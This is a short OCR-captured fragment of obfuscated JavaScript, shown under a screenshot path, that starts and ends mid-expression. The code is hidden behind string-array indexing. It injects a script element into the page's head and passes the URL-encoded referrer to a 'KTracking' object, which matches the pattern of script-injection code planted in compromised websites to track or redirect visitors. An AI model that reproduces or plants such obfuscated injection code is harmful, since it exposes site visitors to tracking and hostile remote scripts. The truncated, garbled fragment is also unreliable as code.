
+ _0xd052[7]+ window[_0xd052[11]]
[_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]]
[_0xd052[14]](s,document[_0xd052[13]])}else
{d[_0xd052[18]](_0xd052[17])[0]
[_0xd052[16]](s)};if(document[_0xd052[11]]
[_0xd052[19]]=== _0xd052[20]&&
KTracking[_0xd052[22]][_0xd052[21]]
(_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])
+ _0xd052[5]+